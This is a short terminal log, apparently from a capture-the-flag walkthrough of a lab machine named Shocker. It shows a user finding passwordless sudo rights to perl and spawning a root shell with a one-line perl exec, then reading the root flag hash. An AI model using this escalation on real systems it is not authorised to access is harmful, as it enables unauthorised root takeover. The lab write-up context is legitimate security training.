 shelly@Shocker:/tmp$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/tmp$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /rroot^H^H^H^H
/bin/sh: 2: cd: can't cd to /rroot
# cd /root
# cat root.txt
85a460e8a1e9f5b48263909491400c1c
#